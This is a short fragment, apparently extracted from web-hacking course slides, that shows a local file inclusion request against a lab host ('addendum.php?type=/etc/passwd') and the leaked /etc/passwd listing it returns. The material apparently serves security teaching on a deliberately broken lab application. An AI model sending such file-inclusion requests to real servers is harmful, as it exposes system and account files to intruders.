 192.168.1.10/addendum.php?type=/etc/passwd
ocs Broken Web Apps Web Hacking
1 INFORMATION
root:x:0:0:root:/root:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:
/bin/false tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh hacklab:x:1000:1000:Linux User,,,:/home/hacklab:/bin/sh